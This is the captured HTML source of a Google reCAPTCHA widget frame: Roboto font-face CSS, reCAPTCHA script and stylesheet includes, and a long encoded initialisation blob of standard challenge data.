  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Jpu8e-CFOebOKurA68jfgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Jpu8e-CFOebOKurA68jfgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jpu8e-CFOebOKurA68jfgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5nCssO0MsKjUMO1w65CwozDtsKbw73Dk0QQO8O2wrpKwrTDqkEkw77DlSLCusK8wrokwp/DvhnDrzVSw6JqQMKKw7DCkUPDncKewqrDucO/[base64]/CgWHDocOQX3pzw495c2luw7jDm8Oow6A9wpMNw4dfwq7DiQUNeGzCplUvS8KDB8KzwpzDsCPCkxbCnzovdsKowr15BRfCisOUwqHCvTbCmcO1w6PDiUlQOjjDlhTDjMK3wrNQw4/[base64]/w6MAwpBvw4JgwpJgwoPDn8O3w4HDnU9sWcK/KcKhw51CwrLCtsKgw5w5YD1Rw5jDjFh9IQTCnGsIAMKYw6sAwoHCmRpVwovDvCXDqsOCworDr8Ozw4PCoMK7wqpwXMKrKQvCtsOCIcK3ZcKMwp4tw5DDkHggwrbDgUxgw5/[base64]/CoMK/w5cJw77DtTvDlgF8RXrDiUnDsFkpLE7DtCzCjsKRwrnCqMKVw60pacK9csOJw7fDvhnCuVTCgj7Drj/[base64]/CnsKMKcKRW3RGVsOVw5RrUcKaQMKbw7IocBM+W8OXJMKPwp5RHsOcVsOpwqBUw6vDsCrDncO9w77CpFLDkcOtL23CrsKmIsKzAcOPw7fDhD0oHMKBwqzDrcK3PcOUwo0gw7HCrj4Mw6gCacKXwqrCicO4acKAZlrCsTshSjJxbAbChADDl8KsYlpCwo/[base64]/Cp8KRJcOIw43CpsOaU8O+KEfCicOXw6Zww68VRsOawobDpCLCqMKpdBZlwo8fw63CpxLDrBXCgDACw6AQOBXCgMOwwrvDtsKgRMOzwrzCmAXDlT9WTgfCoB50a1xNwoDCkcOHIcKXw7gfw5XCtHnCs8O/KkrCrMOrwoHCk0Rtw7BiwqzDuE/[base64]/DgcOjZgvDscKMAsObBcKABVDDui3DnsOzw7XCi8OZw71AwrHDvMOww4fCssONTVBQO8KNwoJEw5HCiVRqWEzDl3UlYcOMw6XDksO3w7w5fsKeEMOhQsKzw47Cmyt/BMOnw43Dn3nDk8OhUQ4Wwo/Dl1AxF8OkVFDCkcKWw6EDwqBgwrfDpUJvw4DDscONw7rDlFVAwrrDpsOkLFBpwpbCuMK5cMKUwqJGVXZVw6cawqDDpX0swpnCpAZ7QhDDngHCpwnDrcKlB8OswpkYawDCowHDvxHDnkLCu1Mww7d7wopgwoLCvh7DrGTCh8OiQynChE/Dj8OrBMKKHFh2HXrDrU8cwrPCv8KCw5zCmMODwoDDizrDn2TDjHvCkj/DosKEB8KEw48qw61UZ2cowrXDk34cw6AkQAV7w5BqWMK7MFrDvEtGwoF3YsOkDsOxwqMHw5rCuMKpZsOfB8OlKV4fw5rDjsKsZ1V/[base64]/[base64]/GGXChTgGH14tMMKJw6vDnwTDpMKeQkEFwqR6woPCqksAQ8KiOAzCphoaw6/[base64]/CnsKxwo83w63DplvCrVfDkS8rBcK2Ty57WMOTCcOswpDCpcK9f0cBw7LDncKxw49ew6HDicO5bUDDjsOYdQ/[base64]/DiSoYfWBxwohAw7LDs8ONwp8VwqXCkgvClsOVA8OJw57DqsO6exXDmQHCv8Oyw6ksMT0Bw4Y+w71Uw5HCjUvDnC4nBMONdztIwo7CgC7CvsOyC8KnAMOZIMK/w4nCo8KLw6UjP2h/w4fDtsOLwrTDiMKLw4cwesKpV8OCwqxdwoPDhCPCl8K2w6nCu3bDqH14GwnDmsKOw7o7w43Ch2TCl8OQdMOWT8Olw67Dr8ONwoNwwrrCnRzCjsKZw4bClmDCgcOuBcOyNsOLMQ7CosKve8OtM2JNw7Jfw7vDng/[base64]/Dj3rClsK2esKdPCsww4/[base64]/w5fDoFvDkW9Rwr4hdcOhwpjDscOCQDwmM8Ozw57DnEsPQsKXw6zCiE3DlsObwo1PfkIYw6DDrXnDr8O+w7Yuw5fDs8Kww4/[base64]/ChjLDgMO7ecO8wovCjsOIwo/[base64]/Gno8KBZewr3DjcKqFAjCrk59OsO5NcOiw7fDs8KOHsONd8K2wobDncOlwqTDn8OVCQ99w4IRwpIzOMOMBcOIbsOmw7VGcMKdO1DDpnHDhcKnwq8meHLCiGPDo8K1cMOkcsKgMMOHw6REGcKIbitmHynDr0TChsKww61gPHPDrBw0egp4fzo/JsK9wo/DrMOsbsOvFlI3Th/CsMO+ZcOtCcKBwrgDesKowqlgKMKZwpssbDM/LyYiKT9nE8O0bmfDtXfDshAuw6QCwr3CjsOvS2kZw78ZVcOuwonDkMKBw6nCtsKCwqrDqcOIEcORwoY4wpvCrm/DhcKDdcO7X8OiYAvDl1FHw7gSbsOEwrDDpU59wpwWXsKbKhjDu8Obw7lDwrPCsUM/[base64]/DgEDDiRHDkyfCl8OCw7YFw7fDi311VBIBw6/[base64]/Dm0fDrMKvw6LCryrDpMKvwp/CjsODwo4Aw5bDoBBDc2NXwqtmesK/RMKXDsORwqJRSzTCu1HDniHDlMK7Cm/DpcK8wqbCgwQQw4XDrMOsFHfDh2BiScKmXi3DpBAIE1x2K8OBHRgiQEzClFLDuxDCosK9w7nCp8OrRcOhNmnDt8KbZUteE8KXw4p8FjDDn0FpBMKSw6bCuMOJRcOJwqTChyHCp8Ouw55Pw5TDvxvCkMOHw6BSw6hSwr/DpcOuBMOKw4ggwrLDuHPCswdqw6XCgBjCnAfCvcOZVcKpMcOoGkE5w71mwpR1wozDrhEcbQQWw6tjBMK7fXlbw6XDpmgGN2rCgcO+MsKvwp5sw7fCncOLesOTw5LCrMKxYQHDkcKPY8Oow7LDhnxXw44nw5HDtcKAQ1QQw5vDrDoXw5PDpkDCmUcgbG/DsMKyw5fDrC5pw5jChcKOcX5WwrDDsCwzw6zCklYGw6bClsKObcODw7xNw4gyBcO0PDLDqcKiWMOROizDuF1LD20rNVDDnXt7EW/DncOADFY5w65BwrxXN1E1LMOGwrXCuVTCrsO+bj3CssKmN1crwpRSwpxtUMKvM8OkwrYAwp7CisOjw5sKwqVKwqgQFCHDo3rCncKKKkd0w7/CtBLCjcKdwo80GMOOw4zCsUIqYMKCPlbCrsO6fsORw6IXw495w50tw6YFMcKDbBAUw61Ew6fCr8KHYC8ww4/CkEcfJMKVw5/[base64]/DqnzCtgLCv8OQwq7CugIyYXrCtXA5w6rCssKBRU5YAULDgBALaMKUwpLCgVjCiBrClcK5wpbDlS3DkGHDhcO0wpzDncKfTMObwodSMGcmeXXCrnzCi21Bw6fDpsOXVyAZC8OwwqfCk2/ClBZMwpzDpUV9UcKBIXDCgmnCtsK8MMOUAx/[base64]/CucKLwrdMcn1LwonCvCjCpjI0w4fDkADCki1lw5XCniHCo3hQw6DCn2DDtcOKAsOLUMKDwq/DiTnCtMOWJcORTSpOwq7Cr23Cg8Kxwr/DuMKoS8O2wqLDuFBvEcKMw6fDusK3U8OLw7LDt8OFB8K9wqh7w71bMjgBW8O8GMK3wr5EwoA9wrxjTGhtG2PDmAXDnsKrwpApw7IMwpzDhV5fOHPCiF01YsOTFkY2UcKmIcKpwprCmsOsw5nDmFk3cMO/[base64]/WcKLYFIMw5/[base64]/Q1kdwoHDsEcTwrzDriszdFkuKsOGQToGw5jCiUfDkcO9dcO2woDCmUVEw7tSaHxwSSLDv8K/w6J2wrPCksObfVcWZsKvZVjCoj/DmsKjWmsPOGzCm8KqCxBXWTwpw5s2w6HChifDi8KFDcOUfxbDgcOXKnTDuMKoJgoWw6rCsVrDlsOYw4/DjMKJwqwew5zDssO8TyrDtE/DmkIFwpo6woLCuyxPw5LCpgDCpQVKw6LDnT4VG8KLw4/CtwrDkiRewpJ+w4rCuMK2w59aV1cjOMKRIMK8MMOOwp9Gw7vDlMKbw58cARkXTMKIWwJUCHpiw4PDpRzCn2RNaShlw6nCnTgEw7XDinwdw4bDoAnCrsKuMsK/BFgkwqLCi8KdwpvDjsOhwrzDv8OvwprDrcK4wpnDjWrDrW0Pw4VjwpXDjkHDucKzGl8ITBV2w4cBI21DwqYbG8OBE0ttUwvCo8KRw7/[base64]/DhD/DncO4w7sZwq/DvcKjw7xNw58vUnnDjW/CqXPCmMO+AcKpw7sJMyfDqcOcw7tYIA/[base64]/Dqi3Ct1oaFUPDm8Kawo7DpcObwrPDncK8NCI/w6w8B8OHLUjDj8KDwpx6w4PCvMK7CcO+wpXCplo9wqfCtcOBw5x8YjBMwonDrcKaXwFHUkXCj8O8wrbDtUtMK8KIw6zDlMOEwr7Ds8KCMgbDtDrDv8OcEcKtw59idm4vbgLDhnJ/wq3CinN9d8OPwqPChMOQW3sRwrQ9wprDujvDvVQJwoo3bcOHMU4uw6XDvGXCuS5qRmDCvDJhYsKMMsOVwrLDgE46wotfa8OGw6rDosKTBcOmw7DDvcKrw59jw6YvZ8Kzwq/DtMKkIQAjQ8OEaMOKF8O5wr8ycXVEwpsWw6EzNAgMMCbDmk5gKcKvNGwhXxk5w4x7AcKZw5zCtcKeLxUgw65UAsKFOcOBwr8PQ3PCvW0cUcK7IzPDn8KWNMOywoxRH8K6wp7DoSBOwqwew7R4RMK2ETbCgMOaNcKrwpHDs8OuwpZnTHnCkA7CrRsbw4Eow7DCm8O/R1PDgsK0AnHDnMKEQsK2XH7CslhZwowWwqDCvBYWO8OuNyECwpMoasKiwr/[base64]/DkiACJlPCrR4TQS9tw7XDnmHClinDo0PCt8ODwrfDjsO2PsOcOsOYwphRHGluQMOFw6HCj8OoE8O7F1UnGMKOw6Qaw7rDqG0dwovDucOAw6dywp9ZwoLCuzPDjF7DnBzCrMK+e8K1VAxGwpDDnHjDqhwrUhvCkxLDscO5wq/DrsOcWUFOwp/Di8KRR07DkMOfw4xRw7duQ8K4C8KNJsO1wo1uRMKnw6t2w6bCn00IA29hUMK7wphfNMOJGAsiaAN5eMKgccOkwoIcw717wqxUd8OlB8KOIsOcC0HCv3JMw4hHw7fCvcKRU0pKdsKjwow5KFjDjV3CpD/[base64]/[base64]/CuwXCnMOvJsOOw5jDucO5QBQuFi94WjnDqDbCnHXDhT8fw7FGw6ZSwrZRchkxB8KTZAFdw4R1TyXDlMKWVjTCpMOCFcKGRMOaw4/[base64]/DrMK+w47DtsKbwqPDusKlQcOBw6TDlmcYGsKyQcKswrhqw7vDlMOJeRrDsMOsNRDCq8OrSsKwMwt3w5jCplrDh2zDm8KHw5XDlcKGfmN5HcOsw6N8Zk1jw5rDhB0KK8K+w4DCucOoNXjDq3ZFZBrCtCzDl8KLwqvCvy/CpMKBw5nCskzCqBLDg0ALY8OAEScQJUDDkANKcHwgwoPCv8OmJGlqMRvCocOcwo0LWis4ehjCtsO5wqXDjsKnw5bCjC3DvsOpw6XCkkp2wqrDtMOIwr7CqsKhfnzDvsKawqxzw4NiwpTCnsOZw4Bywq1YNhxgPsK/[base64]/w55Vw6vCoUU8wpdpwq/DjC/ChMOiFGXDry0/w5nCksOxw5tDw5JVw5p7VMKKwp9Zw7TDq1jDlnQTYB1RwprDlsKlasOSScOJDMO8w6vCslbCjlzDncKiOEsmZnnDgFx8GsKlKg5uOMOaSsKWYBYBOAtZSMOgw5B7w7J+w7/[base64]/DpXjCqwfDgnnDnDRPwpEuw5MJw78BCSJ0NX1/PMOeHMOawosuw6zCqBZDGztlw7vCqMOwcMO/[base64]/OMOHY2nCikLDtH3DjsKefsO+w7toWMOkwrQGEsOhdMOKTz7CiMKcCxXCqRTDgsKBaxPCnilKwqoHwoLCn8OyMALDocKEw7x/w6LCrE7Dvz3CosKZJBEfcsK4d8KowqrDqMKSA8OcdDZiUw46wpfCgjfCq8OewrHCs8OfV8KuCQzDii94wqDCo8OswqrDgcKdFDTCnFIawpHCscKBw5p4YWPChSwzw48mwrrDqRZcPcObYE3DtMKMwqRAfhU0QcOJwpYtw7PCisOXwqcVwrTDqxM/[base64]/wqZmw4EnBsOuwpFnw5MqURLCshQTwqZTVwrCgwtlEi7CuDrCpn4HwrMNw6jDt2dKBcOvRsKQCAHCv8Oowq3CsHF+woDDsMOPA8OrDsKDeF1Iwp3DucK5R8Kiw6gkwrwQwr/DsyXCgmQLWXJ2fsORw7suEcOCw5fCicKEwrcbSzB6wrrDuQvCkcK3Q1t8Ok7Cuj/CkwEiPHJdw5XDgkZoVsK3QMK/BBrDk8OSw7XDqk3DuMOCFVPDh8KiwpBSw7ATaTBSWDLDocO1FsKDKWRQCMOaw7QUwpjDmh/[base64]/w7vCphTCoG/CuBHDp8K6w6htw6TDoMKrPhfDpFbDgB5aIFPDisO/wobCkMOQGMK/w7cVw5zDoRIuw7nClHtaMsKUwpvDnsKvGcKUwoFvwq/DkcOvQMK2wrDCoRHCucO6F0NqJSFyw4bCpTvCjcOuwr51w6PCjcKhwqLDpsKTw4gueno9wpcDwplzGSQnQcKvCE3CnhVfdcOcwqgyw5tbwp/CohnCvsKnJ2fDtMKlwoVMw4UCAcOwwqzCn3l0CsKXwolobWbCshd2w4bCpQDDj8KAJMOTCsKHOcO2w6s/wojCoMOAP8OdwqHCjsKUXEEPwrAewo/Dv8Ofc8OXwq1JwrHDu8Kww6YRfVTDj8KofcOJScO7THkAw5l5d04dwpbDuMK5wqpFcMK8DsO6BMKywpbDlV/Cuxx/w7LDmsOyw63DsQXDhEcYw4gOZDnCsjFeWMOYw5pww77DmMKcTjQZIMOsM8O1wojDvMKTw5HDq8OUDjnDgsOlGsKSw7DDigLDu8KkEWgJwopNw6vDj8Kaw40XDsKaSV/DqsKRw6rCpQbDm8OIKsKSwoxlNEYJD1krLgZlw6XDj8K2QAlgw7PDoG0iwoIxFcKcwpnCmMOdw7jCtmNBTzQEXAl9LmlIw4DDlA8KJ8K3woIDw7jDtEpOT8OQVMKNVcKgw7LChcO/eDxqSAPChDoRPMKKHF3CrAgiwpzDmMO2S8Kgw6TDh3vCmMKzwoEIwopdRcKrw7LDtsKYwrJow4HCoMK6wq/[base64]/WcOxw7JMGCtm